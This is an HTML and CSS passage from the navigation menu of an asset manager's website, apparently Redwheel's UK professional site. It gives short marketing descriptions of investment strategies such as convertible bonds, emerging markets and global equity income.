0);align-self:center;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b{width:auto;max-width:auto;}.elementor-3836 .elementor-element.elementor-element-06724c2:not(.elementor-motion-effects-element-type-background), .elementor-3836 .elementor-element.elementor-element-06724c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3836 .elementor-element.elementor-element-06724c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-06724c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3836 .elementor-element.elementor-element-de5829e{width:27.25%;}.elementor-3836 .elementor-element.elementor-element-e5d831a{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1629" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1629"><a href="https://www.redwheel.com/uk/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1655" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1655"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0635227 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="0635227" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b40955 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="0b40955" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3b77bd" data-id="e3b77bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c09c365 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="c09c365" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1716">.elementor-1716 .elementor-element.elementor-element-4d4666c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1716 .elementor-element.elementor-element-4d4666c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1716 .elementor-element.elementor-element-3adbd6e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1716 .elementor-element.elementor-element-3adbd6e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1716 .elementor-element.elementor-element-4c9aae7{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1716 .elementor-element.elementor-element-01424cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1716 .elementor-element.elementor-element-01424cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3759">.elementor-3759 .elementor-element.elementor-element-b2e734f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3759 .elementor-element.elementor-element-b2e734f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3759 .elementor-element.elementor-element-0e4757d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3759 .elementor-element.elementor-element-0e4757d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3759 .elementor-element.elementor-element-9155945{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3759 .elementor-element.elementor-element-573d2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-3395">.elementor-3395 .elementor-element.elementor-element-e6fb8f5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3395 .elementor-element.elementor-element-e6fb8f5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-73a6a42 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3395 .elementor-element.elementor-element-73a6a42 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3395 .elementor-element.elementor-element-7eabc5d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3395 .elementor-element.elementor-element-8227ddf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1755">.elementor-1755 .elementor-element.elementor-element-54f472d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1755 .elementor-element.elementor-element-54f472d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1755 .elementor-element.elementor-element-030e245 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1755 .elementor-element.elementor-element-030e245 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1755 .elementor-element.elementor-element-5221840{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1755 .elementor-element.elementor-element-783bb06{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2154">.elementor-2154 .elementor-element.elementor-element-082059f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-082059f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-ff7eca7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2154 .elementor-element.elementor-element-ff7eca7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2154 .elementor-element.elementor-element-5f26315{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2154 .elementor-element.elementor-element-cc49c29{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1760">.elementor-1760 .elementor-element.elementor-element-3f49724 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1760 .elementor-element.elementor-element-3f49724 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1760 .elementor-element.elementor-element-b3e9f23 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1760 .elementor-element.elementor-element-b3e9f23 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1760 .elementor-element.elementor-element-146f893{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1760 .elementor-element.elementor-element-90e6f89{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2898">.elementor-2898 .elementor-element.elementor-element-f6d9909 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2898 .elementor-element.elementor-element-f6d9909 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2898 .elementor-element.elementor-element-746ff2d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2898 .elementor-element.elementor-element-746ff2d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2898 .elementor-element.elementor-element-72f23be{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2898 .elementor-element.elementor-element-ec2dc6a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1761">.elementor-1761 .elementor-element.elementor-element-2b3fd73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-2b3fd73 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-dd59671 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1761 .elementor-element.elementor-element-dd59671 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1761 .elementor-element.elementor-element-425b736{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1761 .elementor-element.elementor-element-7f939b7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1686 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1716" class="elementor elementor-1716">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-01424cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="01424cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d4666c" data-id="4d4666c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3adbd6e elementor-widget elementor-widget-heading" data-id="3adbd6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4c9aae7 elementor-widget elementor-widget-text-editor" data-id="4c9aae7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3758 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3759" class="elementor elementor-3759">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-573d2b3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="573d2b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2e734f" data-id="b2e734f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e4757d elementor-widget elementor-widget-heading" data-id="0e4757d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9155945 elementor-widget elementor-widget-text-editor" data-id="9155945" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The Ecofin team manages a range of global equity thematic strategies with the aim of delivering strong risk-adjusted returns to clients while tackling some of the planet’s biggest environmental challenges, such as decarbonising energy supply and infrastructure.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3394 menu-item-has-children" role="menu"><a href="/uk/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3395" class="elementor elementor-3395">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8227ddf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8227ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6fb8f5" data-id="e6fb8f5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-73a6a42 elementor-widget elementor-widget-heading" data-id="73a6a42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7eabc5d elementor-widget elementor-widget-text-editor" data-id="7eabc5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1690 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1755" class="elementor elementor-1755">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-783bb06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="783bb06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54f472d" data-id="54f472d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-030e245 elementor-widget elementor-widget-heading" data-id="030e245" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5221840 elementor-widget elementor-widget-text-editor" data-id="5221840" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-gei menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2152 current_page_item kurtosys-custom-nav__item kurtosys-custom-nav__item-2153 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2154" class="elementor elementor-2154">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cc49c29 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc49c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-082059f" data-id="082059f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff7eca7 elementor-widget elementor-widget-heading" data-id="ff7eca7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5f26315 elementor-widget elementor-widget-text-editor" data-id="5f26315" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1689 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1760" class="elementor elementor-1760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-90e6f89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="90e6f89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f49724" data-id="3f49724" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3e9f23 elementor-widget elementor-widget-heading" data-id="b3e9f23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-146f893 elementor-widget elementor-widget-text-editor" data-id="146f893" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2897 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2898" class="elementor elementor-2898">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ec2dc6a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ec2dc6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6d9909" data-id="f6d9909" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-746ff2d elementor-widget elementor-widget-heading" data-id="746ff2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-72f23be elementor-widget elementor-widget-text-editor" data-id="72f23be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1688 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1761" class="elementor elementor-1761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7f939b7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f939b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b3fd73" data-id="2b3fd73" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dd59671 elementor-widget elementor-widget-heading" data-id="dd59671" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-425b736 elementor-widget elementor-widget-text-editor" data-id="425b736" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1652" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1652"><a href="https://www.redwheel.com/uk/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1671" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1671"><a href="https://www.redwheel.com/uk/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
